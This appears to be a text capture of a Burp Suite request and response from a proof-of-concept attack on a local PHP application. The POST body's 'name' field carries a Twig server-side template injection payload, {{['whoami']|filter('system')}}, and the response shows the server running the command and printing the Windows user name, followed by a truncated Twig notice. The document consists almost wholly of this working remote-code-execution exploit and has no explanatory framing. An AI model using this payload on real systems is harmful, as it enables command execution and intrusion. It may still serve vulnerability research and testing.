 Request
Pretty Raw \n Actions Select extension...
1 POST /web/src/index.php?page=user HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 Sec-Fetch-Site: none
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=34ccc27862a6911279a88a4e0143dfa3
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 47
14
15 preview=&name={{['whoami']|filter('system')}}
16
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Nov 2022 18:25:12 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 215
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Hello { desktop-9qrotni\thanhdat
13 <br />
14 <b>
Notice
</b>
: Array to string conversion in <b>
C:\xampp-php7\htdocs\web\src\vendor\twig\twig\src\Environment.php(